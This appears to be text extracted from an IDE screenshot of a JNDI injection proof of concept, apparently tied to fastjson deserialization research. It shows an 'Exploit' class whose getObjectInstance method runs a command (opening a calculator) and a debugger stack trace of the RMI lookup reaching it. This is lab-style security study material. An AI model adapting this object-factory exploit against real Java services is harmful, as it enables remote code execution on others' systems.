 fastjson
poc
poc2
poc1267
MD readme.md
rmiClient
rmiServer
01 rmiServer.class
fastjson.httpserver
Exploit
01 Exploit.class
gadgetinspector
jndi
jndiInjection
17
18 @Override
19 public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) { obj:
20 exec( cmd: "xterm");
21 return null;
22 }
23
24 @ public static String exec(String cmd) {
25 try {
26 Runtime.getRuntime().exec( command: "open -a calculator");
27 } catch (IOException e) {
28 e.printStackTrace();
29 }
30 return "";
31 }
32
33 public static void main(String[] args) { exec( cmd: "123"); }
36
Exploit › getObjectInstance()
Debug: jndiInjection
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
getObjectInstance:20, Exploit
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:464, RegistryContext (com.sun.jndi.rmi.registry)
lookup:124, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:22, jndiInjection (jndi)
Variables
object = Cannot find local variable 'object'
this = {Exploit@1271}
environment = {Hashtable@500} size = 0
obj = {Reference@1241} "Reference Class Name: Exploit\n"
name = {CompositeName@1234} "Exploit"
nameCtx = {RegistryContext@705}